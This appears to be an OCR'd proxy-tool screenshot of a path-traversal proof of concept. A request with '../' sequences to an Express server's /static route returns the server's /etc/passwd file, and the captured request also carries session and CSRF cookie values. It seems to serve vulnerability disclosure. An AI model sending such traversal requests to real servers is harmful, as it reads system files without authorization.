 Request
Pretty Raw Hex \n
1 GET /static/../../../a/../../../../etc/passwd
HTTP/1.1
2 Host : :3000
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang =zh-CN ;
NX-ANTI-CSRF-TOKEN =
4e9525a4-79fa-4c05-aeab-84f3016214db ;
NXSESSIONID =
cf108880-0e1b-447c-b05a-f9a97816ea10 ; a=1
10 If-None-Match :
W/"1f8-A9naZm3yu+VHLOCdBLtDGuvxxYs"
11 Connection : close
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By : Express
3 Accept-Ranges : bytes
4 Cache-Control : public, max-age=0
5 Last-Modified : Wed, 13 Sep 2017 20:05:31 GMT
6 ETag : W/"4d4-15e7cd8b6f8"
7 Content-Type : application/octet-stream
8 Content-Length : 1236
9 Date : Sat, 28 May 2022 09:15:22 GMT
0 Connection : close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nolog
in
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nol
ogin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/no
login
25 backup:x:34:34:backup:/var/backups:/usr/sbin/no
login
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologi
n